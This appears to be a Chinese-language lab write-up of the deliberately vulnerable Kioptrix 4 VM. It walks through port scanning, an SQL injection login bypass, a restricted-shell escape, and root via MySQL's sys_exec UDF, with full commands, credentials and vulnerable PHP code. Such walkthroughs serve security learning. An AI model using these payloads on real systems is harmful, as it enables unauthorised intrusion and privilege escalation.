Kioptrix: Level 1.3 (#4)介紹與載點
https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
這個虛擬機開的方式稍微不一樣
因為是vmdk檔案
所以選File->New Virtual Machine
選Custom(advanced)
安裝OS的地方選擇之後安裝
然後過程中要新增虛擬硬碟的時候(virtual disk)
選擇已存在的硬碟, 選下載好的vmdk檔案就可以
開啟成功後的畫面
先找到目標機IP
所以目標機是192.168.240.129
root@hackercat:~# ifconfig
eth0: flags=4163<up,broadcast,running,multicast> mtu 1500
inet 192.168.240.128 netmask 255.255.255.0 broadcast 192.168.240.255
inet6 fe80::20c:29ff:fe87:73e8 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:87:73:e8 txqueuelen 1000 (Ethernet)
RX packets 83 bytes 7803 (7.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 543 bytes 24547 (23.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000 </up,broadcast,running,multicast>
Port Scan
有SSH, HTTP
139跟445也有開 netbios-ssn Samba smbd 3.0.28a
root@hackercat:~/vulnhub/kioptrix-level-4# cat 192.168.240.129_allPortTCP.txt
# Nmap 7.80 scan initiated Wed Feb 5 08:19:34 2020 as: nmap -v -sV -Pn -sC -p- -oN 192.168.240.129_allPortTCP.txt 192.168.240.129
Nmap scan report for 192.168.240.129
Host is up (0.0012s latency).
Not shown: 39528 closed ports, 26003 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:6D:0D:62 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 10h29m59s, deviation: 3h32m07s, median: 7h59m59s
| nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| KIOPTRIX4<00> Flags: <unique><active>
| KIOPTRIX4<03> Flags: <unique><active>
| KIOPTRIX4<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
|_ WORKGROUP<00> Flags: <group><active>
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2020-02-05T16:20:11-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 5 08:20:36 2020 -- 1 IP address (1 host up) scanned in 62.48 secondsroot@hackercat:~/vulnhub/kioptrix-level-4# cat 192.168.240.129_vuln.txt
# Nmap 7.80 scan initiated Wed Feb 5 08:25:59 2020 as: nmap --script=vuln -oN 192.168.240.129_vuln.txt 192.168.240.129
Nmap scan report for 192.168.240.129
Host is up (0.00036s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE
22/tcp open ssh
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /database.sql: Possible database backup
| /icons/: Potentially interesting folder w/ directory listing
| /images/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) php/5.2.4-2ubuntu5.6 with suhosin-patch'
|_ /index/: Potentially interesting folder
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:6D:0D:62 (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
# Nmap done at Wed Feb 5 08:31:23 2020 -- 1 IP address (1 host up) scanned in 323.90 seconds
Web
80 Port有開
就先開web看看 有個登入頁面

無法用SQLi登入 留言
後來知道有john這個使用者後
嘗試用帳號john
密碼用1’or’1’=’1登入結果成功(結果還是SQLi)

重新用帳號密碼 john:MyNameIsJohn 登入也成功
列舉一下Website的路徑
root@hackercat:~/vulnhub/kioptrix-level-4# dirb http://192.168.240.129/ -o dirb.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb.txt
START_TIME: Wed Feb 5 08:40:00 2020
URL_BASE: http://192.168.240.129/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.240.129/ ----
+ http://192.168.240.129/cgi-bin/ (CODE:403|SIZE:330)
==> DIRECTORY: http://192.168.240.129/images/
+ http://192.168.240.129/index (CODE:200|SIZE:1255)
+ http://192.168.240.129/index.php (CODE:200|SIZE:1255)
==> DIRECTORY: http://192.168.240.129/john/
+ http://192.168.240.129/logout (CODE:302|SIZE:0)
+ http://192.168.240.129/member (CODE:302|SIZE:220)
+ http://192.168.240.129/server-status (CODE:403|SIZE:335)
---- Entering directory: http://192.168.240.129/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.240.129/john/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed Feb 5 08:40:03 2020
DOWNLOADED: 4612 - FOUND: 6列舉的時候發現關於john的頁面

Samba
root@hackercat:~/vulnhub/kioptrix-level-4# enum4linux 192.168.240.129
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Feb 5 08:31:28 2020
==========================
| Target Information |
==========================
Target ........... 192.168.240.129
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=======================================================
| Enumerating Workgroup/Domain on 192.168.240.129 |
=======================================================
[+] Got domain/workgroup name: WORKGROUP
===============================================
| Nbtstat Information for 192.168.240.129 |
===============================================
Looking up status of 192.168.240.129
KIOPTRIX4 <00> - B <ACTIVE> Workstation Service
KIOPTRIX4 <03> - B <ACTIVE> Messenger Service
KIOPTRIX4 <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
MAC Address = 00-00-00-00-00-00
========================================
| Session Check on 192.168.240.129 |
========================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.SSH
因為WEB的地方得到了john:MyNameIsJohn
嘗試用SSH登入,登入成功
root@hackercat:~/vulnhub/kioptrix-level-4# ssh john@192.168.240.129
The authenticity of host '192.168.240.129 (192.168.240.129)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yr^?es^?^?^?^?^?
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.240.129' (RSA) to the list of known hosts.
john@192.168.240.129's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ id
*** unknown command: id
john:~$ ls
john:~$ whoami
*** unknown command: whoami
john:~$不過尷尬地發現john登入ssh後的權限超低,
利用以下指令得到一個權限較高的shell。
echo os.system('/bin/bash') john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ ls
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ whoami
john不過權限仍然不是root,持續進行enum
john@Kioptrix4:~$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
john@Kioptrix4:~$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
john@Kioptrix4:~$ cat /proc/version
Linux version 2.6.24-24-server (buildd@palmer) (gcc version 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) #1 SMP Tue Jul 7 20:21:17 UTC 2009
john@Kioptrix4:~$ netstat -antup
(No info could be read for "-p": geteuid()=1001 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 192.168.240.129:22 192.168.240.128:49010 ESTABLISHED -
udp 0 0 192.168.240.129:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 192.168.240.129:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
john@Kioptrix4:~$ ps -aux | grep roo
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 1 0.0 0.1 2844 1696 ? Ss 16:16 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 16:16 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 16:16 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 16:16 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 16:16 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 16:16 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 16:16 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 16:16 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 16:16 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 16:16 0:00 [kacpi_notify]
root 174 0.0 0.0 0 0 ? S< 16:16 0:00 [kseriod]
root 213 0.0 0.0 0 0 ? S 16:16 0:00 [pdflush]
root 214 0.0 0.0 0 0 ? S 16:16 0:00 [pdflush]
root 215 0.0 0.0 0 0 ? S< 16:16 0:00 [kswapd0]
root 257 0.0 0.0 0 0 ? S< 16:16 0:00 [aio/0]
root 1481 0.0 0.0 0 0 ? S< 16:16 0:00 [ata/0]
root 1484 0.0 0.0 0 0 ? S< 16:16 0:00 [ata_aux]
root 1493 0.0 0.0 0 0 ? S< 16:16 0:00 [scsi_eh_0]
root 1497 0.0 0.0 0 0 ? S< 16:16 0:00 [scsi_eh_1]
root 1510 0.0 0.0 0 0 ? S< 16:16 0:00 [ksuspend_usbd]
root 1515 0.0 0.0 0 0 ? S< 16:16 0:00 [khubd]
root 2373 0.0 0.0 0 0 ? S< 16:16 0:00 [scsi_eh_2]
root 2616 0.0 0.0 0 0 ? S< 16:16 0:00 [kjournald]
root 2783 0.0 0.0 2224 656 ? S<s 16:16 0:00 /sbin/udevd --daemon
root 3057 0.0 0.0 0 0 ? S< 16:16 0:00 [kgameportd]
root 3204 0.0 0.0 0 0 ? S< 16:16 0:00 [kpsmoused]
root 4513 0.0 0.0 1716 488 tty4 Ss+ 16:16 0:00 /sbin/getty 38400 tty4
root 4515 0.0 0.0 1716 492 tty5 Ss+ 16:16 0:00 /sbin/getty 38400 tty5
root 4521 0.0 0.0 1716 488 tty2 Ss+ 16:16 0:00 /sbin/getty 38400 tty2
root 4525 0.0 0.0 1716 492 tty3 Ss+ 16:16 0:00 /sbin/getty 38400 tty3
root 4529 0.0 0.0 1716 488 tty6 Ss+ 16:16 0:00 /sbin/getty 38400 tty6
root 4581 0.0 0.0 1872 544 ? S 16:16 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
root 4602 0.0 0.0 5316 988 ? Ss 16:16 0:00 /usr/sbin/sshd
root 4658 0.0 0.0 1772 524 ? S 16:16 0:00 /bin/sh /usr/bin/mysqld_safe
root 4700 0.0 1.5 126988 16264 ? Sl 16:16 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=3306 --s
root 4702 0.0 0.0 1700 556 ? S 16:16 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4775 0.0 0.1 6528 1328 ? Ss 16:16 0:00 /usr/sbin/nmbd -D
root 4777 0.0 0.2 10108 2544 ? Ss 16:16 0:00 /usr/sbin/smbd -D
root 4791 0.0 0.0 10108 1028 ? S 16:16 0:00 /usr/sbin/smbd -D
root 4792 0.0 0.1 8084 1340 ? Ss 16:16 0:00 /usr/sbin/winbindd
root 4794 0.0 0.1 8084 1156 ? S 16:16 0:00 /usr/sbin/winbindd
root 4824 0.0 0.0 2104 888 ? Ss 16:16 0:00 /usr/sbin/cron
root 4846 0.0 0.5 20464 6196 ? Ss 16:16 0:00 /usr/sbin/apache2 -k start
root 4902 0.0 0.0 1716 488 tty1 Ss+ 16:16 0:00 /sbin/getty 38400 tty1
root 4922 0.0 0.0 8084 868 ? S 16:20 0:00 /usr/sbin/winbindd
root 4923 0.0 0.1 8092 1264 ? S 16:20 0:00 /usr/sbin/winbindd
root 5074 0.0 0.3 11360 3740 ? Ss 16:55 0:00 sshd: john [priv]
john 5136 0.0 0.0 3004 756 pts/0 R+ 17:11 0:00 grep roo
john@Kioptrix4:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/sudoedit
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/bin/mtr
/usr/bin/passwd
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/lib/dhcp3-client/call-dhclient-script
/bin/mount
/bin/ping6
/bin/fusermount
/bin/su
/bin/ping
/bin/umount
/sbin/umount.cifs
/sbin/mount.cifsjohn@Kioptrix4:/var/www$ ls
checklogin.php database.sql images index.php john login_success.php logout.php member.php robert
john@Kioptrix4:/var/www$ cat login_success.php
<?php
session_start();
if(!session_is_registered(myusername)){
header("location:index.php");
}else{
$id=$_GET['username'];
header("location:member.php?username=$id");
}
?>
john@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
mysql_select_db("$db_name")or die("cannot select DB");
// Define $myusername and $mypassword
$myusername=$_POST['myusername'];
$mypassword=$_POST['mypassword'];
// To protect MySQL injection (more detail about MySQL injection)
$myusername = stripslashes($myusername);
//$mypassword = stripslashes($mypassword);
$myusername = mysql_real_escape_string($myusername);
//$mypassword = mysql_real_escape_string($mypassword);
//$sql="SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'";
$result=mysql_query("SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'");
//$result=mysql_query($sql);
// Mysql_num_row is counting table row
$count=mysql_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row
if($count!=0){
// Register $myusername, $mypassword and redirect to file "login_success.php"
session_register("myusername");
session_register("mypassword");
header("location:login_success.php?username=$myusername");
}
else {
echo "Wrong Username or Password";
print('<form method="link" action="index.php"><input type=submit value="Try Again"></form>');
}
ob_end_flush();
?>發現了有趣的事情,
checklogin.php內容中有mysql的帳密
$username="root"; // Mysql username
$password=""; // Mysql password而且剛剛列舉過程中知道mysql是以root權限執行,
直接登入mysql看看。
john@Kioptrix4:/var/www$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> !/bin/bash
-> ls
-> Aborted恩…取得bash方法似乎跟想得不一樣,
上網找找看~
mysql有個擴充功能叫UDF:
https://www.taki.com.tw/blog/mysql-udf/
只需要注意到一點,對於這題比較重要,
就是lib_mysqludf_sys可以執行系統命令。
mysql> select * from mysql.func;
+-----------------------+-----+---------------------+----------+
| name | ret | dl | type |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info | 0 | lib_mysqludf_sys.so | function |
| sys_exec | 0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL |
+--------------------------------------+
1 row in set (0.05 sec)mysql> select sys_exec('id');
+----------------+
| sys_exec('id') |
+----------------+
| NULL |
+----------------+
1 row in set (0.00 sec)這個sys_exec它可以執行指令,但是不會返回結果出來,
所以利用usermod去提升john的權限,成功提權~
可以參考這個
https://err0rzz.github.io/2017/12/26/UDF-mysql/
john@Kioptrix4:/var/www$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:/var/www$ sudo su
[sudo] password for john:
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)